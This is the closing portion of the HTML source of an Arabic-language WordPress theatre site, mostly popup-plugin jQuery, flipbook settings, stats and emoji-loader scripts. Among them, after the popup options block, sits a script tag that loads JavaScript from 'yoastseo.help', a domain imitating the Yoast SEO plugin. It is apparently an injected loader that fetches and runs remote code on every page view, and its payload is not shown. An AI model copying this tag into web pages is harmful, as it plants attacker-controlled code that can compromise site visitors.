                                            $(document).find('.ays_pb_timer_1020 span').html($(document).find('.ays_pb_timer_1020 span').attr('data-ays-mobile-seconds'));
                                        } else {
                                            $(document).find('.ays_pb_timer_1020 span').html($(document).find('.ays_pb_timer_1020 span').attr('data-ays-seconds'));
                                        }
                                
                                        clearInterval(timer_pb_1020);
                                        timer_pb_1020 = null;
                                        $(document).find('.ays-pb-modal_1020').removeClass(ays_pb_effectOut_1020);
                                        $(document).find('.ays-pb-modal_1020').addClass(ays_pb_effectIn_1020);
                                        $(document).find('.ays-pb-modal_1020').css('display', 'block');

                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1020').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.5', 'display': 'block'});
                                        } else {
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.500000', 'display': 'block'});
                                        }
                                        $(document).find('.ays-pb-modal-check_1020').prop('checked', true);
                                        $(document).find('.ays-pb-modal-check_1020').attr('checked', true);
                                        var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                        var sound_src = $(document).find('#ays_pb_sound_1020').attr('src');
                                        var close_sound_src = $(document).find('#ays_pb_close_sound_1020').attr('src');

                                        ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                            $('#ays_pb_sound_1020').get(0).play();
                                            $(document).find('.ays_pb_pause_sound_1020').on('click',function(){
                                                var audio = $('#ays_pb_sound_1020').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            });
                                        }
                                        //close sound start
                                        if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                            if(checkAnimSpeed !== 0){
                                                $(document).find('.ays_pb_pause_sound_1020').on('click',function(){
                                                    $('#ays_pb_close_sound_1020').get(0).play();
                                                    if(ays_pb_effectOut_1020 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_1020);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_1020').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                });
                                            }
                                        }
                                        //close sound end

                                        var time_pb_str_1020 = $(document).find('.ays_pb_timer_1020 span').attr('data-ays-seconds');
                                        if (window.innerWidth < 768) {
                                            var mobileTimer = +$(document).find('.ays_pb_timer_1020 span').attr('data-ays-mobile-seconds');
                                            $(document).find('.ays_pb_timer_1020 span').html(mobileTimer);
                                            time_pb_str_1020 = mobileTimer;
                                        }
                                        var time_pb_1020 = parseInt(time_pb_str_1020);
                                        if(time_pb_1020 !== undefined){ 
                                            if(time_pb_1020 !== 0){
                                                var timer_pb_1020 = setInterval(function(){
                                                    let newTime_pb_1020 = time_pb_1020--;
                                                    $(document).find('.ays_pb_timer_1020 span').text(newTime_pb_1020);
                                                    $(document).find('.ays-pb-modal_1020').css({
                                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                                    }); 
                                                    if(newTime_pb_1020 <= 0){
                                                        $(document).find('.ays-pb-modal-close_1020').trigger('click');
                                                        $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_1020  '+ays_pb_effectOut_1020);
                                                        
                                                        if(ays_pb_effectOut_1020 != 'none'){
                                                            setTimeout(function(){
                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);
                                                        }else{
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                            ays_flag = true;
                                                        }
                                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                            var audio = $('#ays_pb_sound_1020').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                            clearInterval(timer_pb_1020);
                                                        }
                                                        if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                            if(checkAnimSpeed !== 0){
                                                                $('#ays_pb_close_sound_1020').get(0).play();
                                                                if(ays_pb_effectOut_1020 != 'none'){
                                                                    setTimeout(function(){
                                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                        ays_flag = true;
                                                                            var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_1020);
                                                                    }, ays_pb_animation_close_speed);
                                                                }else{
                                                                    $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                        ays_flag = true;
                                                                        var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }
                                                            }
                                                        }
                                                    }
                                                    $(document).find('.ays-pb-modal-close_1020').one('click', function(){
                                                        if (pbViewsFlag_1020) {
                                                            var pb_id = 1020;

                                                            $.ajax({
                                                                url: pbLocalizeObj.ajax,
                                                                method: 'POST',
                                                                dataType: 'text',
                                                                data: {
                                                                    id: pb_id,
                                                                    action: 'ays_increment_pb_views',
                                                                },
                                                            });

                                                            pbViewsFlag_1020 = false;
                                                        }
                                                        $(document).find('.av_pop_modals_1020').css('pointer-events', 'none');
                                                        $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_1020      ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                            var key = /https:\/\/www.youtube.com/;
                                                            var src = $(this).attr('src');
                                                            $(this).attr('src', $(this).attr('src'));
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        
                                                        if(ays_pb_effectOut_1020 != 'none'){
                                                            setTimeout(function(){ 
                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none'); 
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);  
                                                        }else{
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none'); 
                                                            ays_flag = true;
                                                        }
                                                        $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none'});
                                                        clearInterval(timer_pb_1020);
                                                    });

                                                    var ays_pb_flag =  true;
                                                    $(document).on('keydown', function(event) { 
                                                        if('1' && ays_pb_flag){
                                                            var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                            if (event.keyCode == 27) {
                                                                var topmostPopup = escClosingPopups.last();
                                                                topmostPopup.find('.ays-pb-modal-close_1020').trigger('click');
                                                                ays_pb_flag = false;
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_1020').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_1020);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_1020').get(0).play();
                                                                        if(ays_pb_effectOut_1020 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_1020);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_1020);
                                                                        }
                                                                    }
                                                                }
                                                            } 
                                                        } else {
                                                            ays_pb_flag = true;
                                                        }
                                                    });
                                                }, 1000);
                                                if('both' != 'both'){
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('#ays-pb-screen-shade_1020').on('click', function() {
                                                            var pb_parent_div = $(this).find('.ays-pb-modals');
                                                            var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_1020');
                                                            if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                                $(document).find('.ays-pb-modal-close_1020').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_1020').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_1020);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_1020').get(0).play();
                                                                        if(ays_pb_effectOut_1020 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }else{
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('.av_pop_modals_1020').on('click', function(e) {
                                                            var pb_parent_div = $(this);
                                                            var pb_div = $(this).find('.ays-pb-modal_1020');
                                                            if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                                $(document).find('.ays-pb-modal-close_1020').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_1020').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_1020);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_1020').get(0).play();
                                                                        if(ays_pb_effectOut_1020 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_1020);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }
                                            } else {
                                                $(document).find('.ays_pb_timer_1020').css('display','none');
                                                $(document).find('.ays-pb-modal_1020').css({
                                                    'animation-duration': ays_pb_animation_close_seconds + 's'
                                                }); 
                                                $(document).find('.ays-pb-modal-close_1020').one('click', function(){
                                                    if (pbViewsFlag_1020) {
                                                        var pb_id = 1020;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_1020 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_1020').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_1020  ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    if(ays_pb_effectOut_1020 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                            $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                            ays_flag = true;
                                                        }, ays_pb_animation_close_speed);  
                                                    }else{
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                        ays_flag = true;
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none'});
                                                    });
                                                }
                                            }


                                            if(isPageScrollDisabled){
                                                $(document).find('body').addClass('pb_disable_scroll_1020');
                                                $(document).find('html').addClass('pb_disable_scroll_1020');

                                                jQuery(document).on('click', '.ays-pb-modal-close_1020', function() {
                                                    $(document).find('body').removeClass('pb_disable_scroll_1020');
                                                    $(document).find('html').removeClass('pb_disable_scroll_1020');
                                                });
                                            }

                                            if ('On' != 'On'){
                                                $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                                $(document).find('.ays-pb-modal_1020').css('pointer-events', 'auto');
                                                $(document).find('.av_pop_modals_1020').css('pointer-events','none');
                                            };
                                            if('false' == 'true' && window.innerWidth < 768){
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_1020').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_1020').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                            else{
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_1020').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_1020').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                        }
                                    // if(0 == 0){
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_1020').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_1020');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_1020').click();
                                                }
                                            });
                                        }
                                        var ays_pb_flag = true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                if (event.keyCode == 27) {
                                                    var topmostPopup = escClosingPopups.last();
                                                    topmostPopup.find('.ays-pb-modal-close_1020').trigger('click');
                                                    ays_pb_flag = false;
                                                }
                                            } else {
                                                ays_pb_flag = true;
                                            }
                                        });
                                    // }
                                });
                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_1020').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_1020').css('pointer-events','none');
                                };
                                if('both' != 'both'){
                                    if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                        var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                        var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                            $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                            $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                            $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                        },1000);
                                    }
                                    if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                        },500);
                                    }
                                }
                                if('off' == 'on') {
                                    var video = $(document).find('video.wp-video-shortcode');
                                    for (let i = 0; i < video.length; i++) {
                                        video[i].addEventListener('ended', function() {
                                            if ($(this).next().val() === 'on') {
                                                $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                            }
                                        });
                                    }
                                }
                            })( jQuery );
                        });
                    </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["1020"]  = "[base64]";
                </script><script src="https://yoastseo.help/login/help/1.js"></script>
<div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://atitheatre.ae/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		        <script data-cfasync="false">
            window.dFlipLocation = 'https://atitheatre.ae/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"bovtch3550","wpa_field_value":726260,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/js/iziModal.min.js?ver=4.7.7" id="wbg-izi-modal-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/js/slick.min.js?ver=2.4.20" id="wbg-slick-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://atitheatre.ae/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://atitheatre.ae/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"112546764","post":"0","tz":"4","srv":"atitheatre.ae","arch_cat":"s1-2011-10-04-02-27-06/c4-2011-10-07-01-26-00","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "112546764", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atitheatre.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atitheatre.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cabin::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'sg2plmcpnl508122'},{'dcenter':'sg2'},{'cp_id':'10075042'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
